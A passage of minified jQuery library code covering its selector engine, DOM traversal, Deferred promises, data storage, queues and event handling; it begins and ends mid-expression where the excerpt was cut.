c,h,f,d,p=[],v=[],m=s.length,y=r||function(e,t,n){for(var i=0,o=t.length;i<o;i++)Z(e,t[i],n);return n}(t||"*",a.nodeType?[a]:a,[]),b=!e||!r&&t?y:pe(y,p,e,a,l);if(n?n(b,d=o||(r?e:m||i)?[]:s,a,l):d=b,i)for(c=pe(d,v),i(c,[],a,l),h=c.length;h--;)(f=c[h])&&(d[v[h]]=!(b[v[h]]=f));if(r){if(o||e){if(o){for(c=[],h=d.length;h--;)(f=d[h])&&c.push(b[h]=f);o(null,d=[],c,l)}for(h=d.length;h--;)(f=d[h])&&(c=o?u.call(r,f):p[h])>-1&&(r[c]=!(s[c]=f))}}else d=pe(d===s?d.splice(m,d.length):d),o?o(null,s,d,l):g.apply(s,d)}))}function ve(e){for(var i,o,r,s=e.length,a=t.relative[e[0].type],l=a||t.relative[" "],c=a?1:0,h=fe((function(e){return e===i}),l,!0),f=fe((function(e){return u.call(i,e)>-1}),l,!0),d=[function(e,t,o){var r=!a&&(o||t!=n)||((i=t).nodeType?h(e,t,o):f(e,t,o));return i=null,r}];c<s;c++)if(o=t.relative[e[c].type])d=[fe(de(d),o)];else{if((o=t.filter[e[c].type].apply(null,e[c].matches))[m]){for(r=++c;r<s&&!t.relative[e[r].type];r++);return ge(c>1&&de(d),c>1&&he(e.slice(0,c-1).concat({value:" "===e[c-2].type?"*":""})).replace(I,"$1"),o,c<r&&ve(e.slice(c,r)),r<s&&ve(e=e.slice(r)),r<s&&he(e))}d.push(o)}return de(d)}function me(e,i){var o,r=[],s=[],a=x[e+" "];if(!a){for(i||(i=ue(e)),o=i.length;o--;)(a=ve(i[o]))[m]?r.push(a):s.push(a);a=x(e,function(e,i){var o=i.length>0,r=e.length>0,s=function(s,a,c,u,f){var d,p,v,m=0,b="0",S=s&&[],w=[],x=n,T=s||r&&t.find.TAG("*",f),E=y+=null==x?1:Math.random()||.1,L=T.length;for(f&&(n=a==l||a||f);b!==L&&null!=(d=T[b]);b++){if(r&&d){for(p=0,a||d.ownerDocument==l||(le(d),c=!h);v=e[p++];)if(v(d,a||l,c)){g.call(u,d);break}f&&(y=E)}o&&((d=!v&&d)&&m--,s&&S.push(d))}if(m+=b,o&&b!==m){for(p=0;v=i[p++];)v(S,w,a,c);if(s){if(m>0)for(;b--;)S[b]||w[b]||(w[b]=C.call(u));w=pe(w)}g.apply(u,w),f&&!s&&w.length>0&&m+i.length>1&&k.uniqueSort(u)}return f&&(y=E,n=x),S};return o?te(s):s}(s,r)),a.selector=e}return a}function ye(e,n,i,o){var r,s,a,l,c,u="function"==typeof e&&e,f=!o&&ue(e=u.selector||e);if(i=i||[],1===f.length){if((s=f[0]=f[0].slice(0)).length>2&&"ID"===(a=s[0]).type&&9===n.nodeType&&h&&t.relative[s[1].type]){if(!(n=(t.find.ID(a.matches[0].replace(G,Q),n)||[])[0]))return i;u&&(n=n.parentNode),e=e.slice(s.shift().value.length)}for(r=U.needsContext.test(e)?0:s.length;r--&&(a=s[r],!t.relative[l=a.type]);)if((c=t.find[l])&&(o=c(a.matches[0].replace(G,Q),V.test(s[0].type)&&ae(n.parentNode)||n))){if(s.splice(r,1),!(e=o.length&&he(s)))return g.apply(i,o),i;break}}return(u||me(e,f))(o,n,!h,i,!n||V.test(e)&&ae(n.parentNode)||n),i}ce.prototype=t.filters=t.pseudos,t.setFilters=new ce,v.sortStable=m.split("").sort(E).join("")===m,le(),v.sortDetached=ne((function(e){return 1&e.compareDocumentPosition(l.createElement("fieldset"))})),k.find=Z,k.expr[":"]=k.expr.pseudos,k.unique=k.uniqueSort,Z.compile=me,Z.select=ye,Z.setDocument=le,Z.tokenize=ue,Z.escape=k.escapeSelector,Z.getText=k.text,Z.isXML=k.isXMLDoc,Z.selectors=k.expr,Z.support=k.support,Z.uniqueSort=k.uniqueSort}();var R=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&k(e).is(n))break;i.push(e)}return i},N=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},B=k.expr.match.needsContext,z=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function q(e,t,n){return m(t)?k.grep(e,(function(e,i){return!!t.call(e,i,e)!==n})):t.nodeType?k.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?k.grep(e,(function(e){return u.call(t,e)>-1!==n})):k.filter(t,e,n)}k.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?k.find.matchesSelector(i,e)?[i]:[]:k.find.matches(e,k.grep(t,(function(e){return 1===e.nodeType})))},k.fn.extend({find:function(e){var t,n,i=this.length,o=this;if("string"!=typeof e)return this.pushStack(k(e).filter((function(){for(t=0;t<i;t++)if(k.contains(o[t],this))return!0})));for(n=this.pushStack([]),t=0;t<i;t++)k.find(e,o[t],n);return i>1?k.uniqueSort(n):n},filter:function(e){return this.pushStack(q(this,e||[],!1))},not:function(e){return this.pushStack(q(this,e||[],!0))},is:function(e){return!!q(this,"string"==typeof e&&B.test(e)?k(e):e||[],!1).length}});var W,F=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(k.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||W,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:F.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof k?t[0]:t,k.merge(this,k.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),z.test(i[1])&&k.isPlainObject(t))for(i in t)m(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=b.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(k):k.makeArray(e,this)}).prototype=k.fn,W=k(b);var U=/^(?:parents|prev(?:Until|All))/,$={children:!0,contents:!0,next:!0,prev:!0};function Y(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}k.fn.extend({has:function(e){var t=k(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(k.contains(this,t[e]))return!0}))},closest:function(e,t){var n,i=0,o=this.length,r=[],s="string"!=typeof e&&k(e);if(!B.test(e))for(;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&k.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?k.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?u.call(k(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(k.uniqueSort(k.merge(this.get(),k(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),k.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return R(e,"parentNode")},parentsUntil:function(e,t,n){return R(e,"parentNode",n)},next:function(e){return Y(e,"nextSibling")},prev:function(e){return Y(e,"previousSibling")},nextAll:function(e){return R(e,"nextSibling")},prevAll:function(e){return R(e,"previousSibling")},nextUntil:function(e,t,n){return R(e,"nextSibling",n)},prevUntil:function(e,t,n){return R(e,"previousSibling",n)},siblings:function(e){return N((e.parentNode||{}).firstChild,e)},children:function(e){return N(e.firstChild)},contents:function(e){return null!=e.contentDocument&&s(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),k.merge([],e.childNodes))}},(function(e,t){k.fn[e]=function(n,i){var o=k.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=k.filter(i,o)),this.length>1&&($[e]||k.uniqueSort(o),U.test(e)&&o.reverse()),this.pushStack(o)}}));var X=/[^\x20\t\r\n\f]+/g;function V(e){return e}function G(e){throw e}function Q(e,t,n,i){var o;try{e&&m(o=e.promise)?o.call(e).done(t).fail(n):e&&m(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}k.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return k.each(e.match(X)||[],(function(e,n){t[n]=!0})),t}(e):k.extend({},e);var t,n,i,o,r=[],s=[],a=-1,l=function(){for(o=o||e.once,i=t=!0;s.length;a=-1)for(n=s.shift();++a<r.length;)!1===r[a].apply(n[0],n[1])&&e.stopOnFalse&&(a=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},c={add:function(){return r&&(n&&!t&&(a=r.length-1,s.push(n)),function t(n){k.each(n,(function(n,i){m(i)?e.unique&&c.has(i)||r.push(i):i&&i.length&&"string"!==x(i)&&t(i)}))}(arguments),n&&!t&&l()),this},remove:function(){return k.each(arguments,(function(e,t){for(var n;(n=k.inArray(t,r,n))>-1;)r.splice(n,1),n<=a&&a--})),this},has:function(e){return e?k.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=s=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=s=[],n||t||(r=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],s.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},k.extend({Deferred:function(e){var t=[["notify","progress",k.Callbacks("memory"),k.Callbacks("memory"),2],["resolve","done",k.Callbacks("once memory"),k.Callbacks("once memory"),0,"resolved"],["reject","fail",k.Callbacks("once memory"),k.Callbacks("once memory"),1,"rejected"]],n="pending",o={state:function(){return n},always:function(){return r.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return k.Deferred((function(n){k.each(t,(function(t,i){var o=m(e[i[4]])&&e[i[4]];r[i[1]]((function(){var e=o&&o.apply(this,arguments);e&&m(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,o?[e]:arguments)}))})),e=null})).promise()},then:function(e,n,o){var r=0;function s(e,t,n,o){return function(){var a=this,l=arguments,c=function(){var i,c;if(!(e<r)){if((i=n.apply(a,l))===t.promise())throw new TypeError("Thenable self-resolution");c=i&&("object"==typeof i||"function"==typeof i)&&i.then,m(c)?o?c.call(i,s(r,t,V,o),s(r,t,G,o)):(r++,c.call(i,s(r,t,V,o),s(r,t,G,o),s(r,t,V,t.notifyWith))):(n!==V&&(a=void 0,l=[i]),(o||t.resolveWith)(a,l))}},u=o?c:function(){try{c()}catch(i){k.Deferred.exceptionHook&&k.Deferred.exceptionHook(i,u.error),e+1>=r&&(n!==G&&(a=void 0,l=[i]),t.rejectWith(a,l))}};e?u():(k.Deferred.getErrorHook?u.error=k.Deferred.getErrorHook():k.Deferred.getStackHook&&(u.error=k.Deferred.getStackHook()),i.setTimeout(u))}}return k.Deferred((function(i){t[0][3].add(s(0,i,m(o)?o:V,i.notifyWith)),t[1][3].add(s(0,i,m(e)?e:V)),t[2][3].add(s(0,i,m(n)?n:G))})).promise()},promise:function(e){return null!=e?k.extend(e,o):o}},r={};return k.each(t,(function(e,i){var s=i[2],a=i[5];o[i[1]]=s.add,a&&s.add((function(){n=a}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),s.add(i[3].fire),r[i[0]]=function(){return r[i[0]+"With"](this===r?void 0:this,arguments),this},r[i[0]+"With"]=s.fireWith})),o.promise(r),e&&e.call(r,r),r},when:function(e){var t=arguments.length,n=t,i=Array(n),o=a.call(arguments),r=k.Deferred(),s=function(e){return function(n){i[e]=this,o[e]=arguments.length>1?a.call(arguments):n,--t||r.resolveWith(i,o)}};if(t<=1&&(Q(e,r.done(s(n)).resolve,r.reject,!t),"pending"===r.state()||m(o[n]&&o[n].then)))return r.then();for(;n--;)Q(o[n],s(n),r.reject);return r.promise()}});var K=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;k.Deferred.exceptionHook=function(e,t){i.console&&i.console.warn&&e&&K.test(e.name)&&i.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},k.readyException=function(e){i.setTimeout((function(){throw e}))};var J=k.Deferred();function Z(){b.removeEventListener("DOMContentLoaded",Z),i.removeEventListener("load",Z),k.ready()}k.fn.ready=function(e){return J.then(e).catch((function(e){k.readyException(e)})),this},k.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--k.readyWait:k.isReady)||(k.isReady=!0,!0!==e&&--k.readyWait>0||J.resolveWith(b,[k]))}}),k.ready.then=J.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?i.setTimeout(k.ready):(b.addEventListener("DOMContentLoaded",Z),i.addEventListener("load",Z));var ee=function(e,t,n,i,o,r,s){var a=0,l=e.length,c=null==n;if("object"===x(n))for(a in o=!0,n)ee(e,t,a,n[a],!0,r,s);else if(void 0!==i&&(o=!0,m(i)||(s=!0),c&&(s?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(k(e),n)})),t))for(;a<l;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return o?e:c?t.call(e):l?t(e[0],n):r},te=/^-ms-/,ne=/-([a-z])/g;function ie(e,t){return t.toUpperCase()}function oe(e){return e.replace(te,"ms-").replace(ne,ie)}var re=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function se(){this.expando=k.expando+se.uid++}se.uid=1,se.prototype={cache:function(e){var t=e[this.expando];return t||(t={},re(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,o=this.cache(e);if("string"==typeof t)o[oe(t)]=n;else for(i in t)o[oe(i)]=t[i];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][oe(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(oe):(t=oe(t))in i?[t]:t.match(X)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||k.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!k.isEmptyObject(t)}};var ae=new se,le=new se,ce=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ue=/[A-Z]/g;function he(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(ue,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ce.test(e)?JSON.parse(e):e)}(n)}catch(e){}le.set(e,t,n)}else n=void 0;return n}k.extend({hasData:function(e){return le.hasData(e)||ae.hasData(e)},data:function(e,t,n){return le.access(e,t,n)},removeData:function(e,t){le.remove(e,t)},_data:function(e,t,n){return ae.access(e,t,n)},_removeData:function(e,t){ae.remove(e,t)}}),k.fn.extend({data:function(e,t){var n,i,o,r=this[0],s=r&&r.attributes;if(void 0===e){if(this.length&&(o=le.get(r),1===r.nodeType&&!ae.get(r,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&(i=oe(i.slice(5)),he(r,i,o[i]));ae.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each((function(){le.set(this,e)})):ee(this,(function(t){var n;if(r&&void 0===t)return void 0!==(n=le.get(r,e))||void 0!==(n=he(r,e))?n:void 0;this.each((function(){le.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){le.remove(this,e)}))}}),k.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=ae.get(e,t),n&&(!i||Array.isArray(n)?i=ae.access(e,t,k.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=k.queue(e,t),i=n.length,o=n.shift(),r=k._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,(function(){k.dequeue(e,t)}),r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ae.get(e,n)||ae.access(e,n,{empty:k.Callbacks("once memory").add((function(){ae.remove(e,[t+"queue",n])}))})}}),k.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?k.queue(this[0],e):void 0===t?this:this.each((function(){var n=k.queue(this,e,t);k._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&k.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){k.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=k.Deferred(),r=this,s=this.length,a=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=ae.get(r[s],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),o.promise(t)}});var fe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,de=new RegExp("^(?:([+-])=|)("+fe+")([a-z%]*)$","i"),pe=["Top","Right","Bottom","Left"],ge=b.documentElement,ve=function(e){return k.contains(e.ownerDocument,e)},me={composed:!0};ge.getRootNode&&(ve=function(e){return k.contains(e.ownerDocument,e)||e.getRootNode(me)===e.ownerDocument});var ye=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ve(e)&&"none"===k.css(e,"display")};function be(e,t,n,i){var o,r,s=20,a=i?function(){return i.cur()}:function(){return k.css(e,t,"")},l=a(),c=n&&n[3]||(k.cssNumber[t]?"":"px"),u=e.nodeType&&(k.cssNumber[t]||"px"!==c&&+l)&&de.exec(k.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;s--;)k.style(e,t,u+c),(1-r)*(1-(r=a()/l||.5))<=0&&(s=0),u/=r;u*=2,k.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=u,i.end=o)),o}var Se={};function we(e){var t,n=e.ownerDocument,i=e.nodeName,o=Se[i];return o||(t=n.body.appendChild(n.createElement(i)),o=k.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),Se[i]=o,o)}function xe(e,t){for(var n,i,o=[],r=0,s=e.length;r<s;r++)(i=e[r]).style&&(n=i.style.display,t?("none"===n&&(o[r]=ae.get(i,"display")||null,o[r]||(i.style.display="")),""===i.style.display&&ye(i)&&(o[r]=we(i))):"none"!==n&&(o[r]="none",ae.set(i,"display",n)));for(r=0;r<s;r++)null!=o[r]&&(e[r].style.display=o[r]);return e}k.fn.extend({show:function(){return xe(this,!0)},hide:function(){return xe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ye(this)?k(this).show():k(this).hide()}))}});var Te,Ee,ke=/^(?:checkbox|radio)$/i,Le=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ae=/^$|^module$|\/(?:java|ecma)script/i;Te=b.createDocumentFragment().appendChild(b.createElement("div")),(Ee=b.createElement("input")).setAttribute("type","radio"),Ee.setAttribute("checked","checked"),Ee.setAttribute("name","t"),Te.appendChild(Ee),v.checkClone=Te.cloneNode(!0).cloneNode(!0).lastChild.checked,Te.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!Te.cloneNode(!0).lastChild.defaultValue,Te.innerHTML="<option></option>",v.option=!!Te.lastChild;var Ce={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function De(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?k.merge([e],n):n}function Pe(e,t){for(var n=0,i=e.length;n<i;n++)ae.set(e[n],"globalEval",!t||ae.get(t[n],"globalEval"))}Ce.tbody=Ce.tfoot=Ce.colgroup=Ce.caption=Ce.thead,Ce.th=Ce.td,v.option||(Ce.optgroup=Ce.option=[1,"<select multiple='multiple'>","</select>"]);var Oe=/<|&#?\w+;/;function Ie(e,t,n,i,o){for(var r,s,a,l,c,u,h=t.createDocumentFragment(),f=[],d=0,p=e.length;d<p;d++)if((r=e[d])||0===r)if("object"===x(r))k.merge(f,r.nodeType?[r]:r);else if(Oe.test(r)){for(s=s||h.appendChild(t.createElement("div")),a=(Le.exec(r)||["",""])[1].toLowerCase(),l=Ce[a]||Ce._default,s.innerHTML=l[1]+k.htmlPrefilter(r)+l[2],u=l[0];u--;)s=s.lastChild;k.merge(f,s.childNodes),(s=h.firstChild).textContent=""}else f.push(t.createTextNode(r));for(h.textContent="",d=0;r=f[d++];)if(i&&k.inArray(r,i)>-1)o&&o.push(r);else if(c=ve(r),s=De(h.appendChild(r),"script"),c&&Pe(s),n)for(u=0;r=s[u++];)Ae.test(r.type||"")&&n.push(r);return h}var Me=/^([^.]*)(?:\.(.+)|)/;function He(){return!0}function je(){return!1}function _e(e,t,n,i,o,r){var s,a;if("object"==typeof t){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)_e(e,a,n,i,t[a],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=je;else if(!o)return e;return 1===r&&(s=o,o=function(e){return k().off(e),s.apply(this,arguments)},o.guid=s.guid||(s.guid=k.guid++)),e.each((function(){k.event.add(this,t,o,i,n)}))}function Re(e,t,n){n?(ae.set(e,t,!1),k.event.add(e,t,{namespace:!1,handler:function(e){var n,i=ae.get(this,t);if(1&e.isTrigger&&this[t]){if(i)(k.event.special[t]||{}).delegateType&&e.stopPropagation();else if(i=a.call(arguments),ae.set(this,t,i),this[t](),n=ae.get(this,t),ae.set(this,t,!1),i!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else i&&(ae.set(this,t,k.event.trigger(i[0],i.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=He)}})):void 0===ae.get(e,t)&&k.event.add(e,t,He)}k.event={global:{},add:function(e,t,n,i,o){var r,s,a,l,c,u,h,f,d,p,g,v=ae.get(e);if(re(e))for(n.handler&&(n=(r=n).handler,o=r.selector),o&&k.find.matchesSelector(ge,o),n.guid||(n.guid=k.guid++),(l=v.events)||(l=v.events=Object.create(null)),(s=v.handle)||(s=v.handle=function(t){return void 0!==k&&k.event.triggered!==t.type?k.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(X)||[""]).length;c--;)d=g=(a=Me.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),d&&(h=k.event.special[d]||{},d=(o?h.delegateType:h.bindType)||d,h=k.event.special[d]||{},u=k.extend({type:d,origType:g,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&k.expr.match.needsContext.test(o),namespace:p.join(".")},r),(f=l[d])||((f=l[d]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(e,i,p,s)||e.addEventListener&&e.addEventListener(d,s)),h.add&&(h.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?f.splice(f.delegateCount++,0,u):f.push(u),k.event.global[d]=!0)},remove:function(e,t,n,i,o){var r,s,a,l,c,u,h,f,d,p,g,v=ae.hasData(e)&&ae.get(e);if(v&&(l=v.events)){for(c=(t=(t||"").match(X)||[""]).length;c--;)if(d=g=(a=Me.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),d){for(h=k.event.special[d]||{},f=l[d=(i?h.delegateType:h.bindType)||d]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=r=f.length;r--;)u=f[r],!o&&g!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(f.splice(r,1),u.selector&&f.delegateCount--,h.remove&&h.remove.call(e,u));s&&!f.length&&(h.teardown&&!1!==h.teardown.call(e,p,v.handle)||k.removeEvent(e,d,v.handle),delete l[d])}else for(d in l)k.event.remove(e,d+t[c],n,i,!0);k.isEmptyObject(l)&&ae.remove(e,"handle events")}},dispatch:function(e){var t,n,i,o,r,s,a=new Array(arguments.length),l=k.event.fix(e),c=(ae.get(this,"events")||Object.create(null))[l.type]||[],u=k.event.special[l.type]||{};for(a[0]=l,t=1;t<arguments.length;t++)a[t]=arguments[t];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(s=k.event.handlers.call(this,l,c),t=0;(o=s[t++])&&!l.isPropagationStopped();)for(l.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==r.namespace&&!l.rnamespace.test(r.namespace)||(l.handleObj=r,l.data=r.data,void 0!==(i=((k.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,a))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,i,o,r,s,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(r=[],s={},n=0;n<l;n++)void 0===s[o=(i=t[n]).selector+" "]&&(s[o]=i.needsContext?k(o,this).index(c)>-1:k.find(o,this,null,[c]).length),s[o]&&r.push(i);r.length&&a.push({elem:c,handlers:r})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(e,t){Object.defineProperty(k.Event.prototype,e,{enumerable:!0,configurable:!0,get:m(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[k.expando]?e:new k.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return ke.test(t.type)&&t.click&&A(t,"input")&&Re(t,"click",!0),!1},trigger:function(e){var t=this||e;return ke.test(t.type)&&t.click&&A(t,"input")&&Re(t,"click"),!0},_default:function(e){var t=e.target;return ke.test(t.type)&&t.click&&A(t,"input")&&ae.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},k.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},k.Event=function(e,t){if(!(this instanceof k.Event))return new k.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?He:je,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&k.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[k.expando]=!0},k.Event.prototype={constructor:k.Event,isDefaultPrevented:je,isPropagationStopped:je,isImmediatePropagationStopped:je,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=He,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=He,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=He,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},k.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},k.event.addProp),k.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){if(b.documentMode){var n=ae.get(this,"handle"),i=k.event.fix(e);i.type="focusin"===e.type?"focus":"blur",i.isSimulated=!0,n(e),i.target===i.currentTarget&&n(i)}else k.event.simulate(t,e.target,k.event.fix(e))}k.event.special[e]={setup:function(){var i;if(Re(this,e,!0),!b.documentMode)return!1;(i=ae.get(this,t))||this.addEventListener(t,n),ae.set(this,t,(i||0)+1)},trigger:function(){return Re(this,e),!0},teardown:function(){var e;if(!b.documentMode)return!1;(e=ae.get(this,t)-1)?ae.set(this,t,e):(this.removeEventListener(t,n),ae.remove(this,t))},_default:function(t){return ae.get(t.target,e)},delegateType:t},k.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,o=b.documentMode?this:i,r=ae.get(o,t);r||(b.documentMode?this.addEventListener(t,n):i.addEventListener(e,n,!0)),ae.set(o,t,(r||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,o=b.documentMode?this:i,r=ae.get(o,t)-1;r?ae.set(o,t,r):(b.documentMode?this.removeEventListener(t,n):i.removeEventListener(e,n,!0),ae.remove(o,t))}}})),k.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){k.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,o=e.handleObj;return 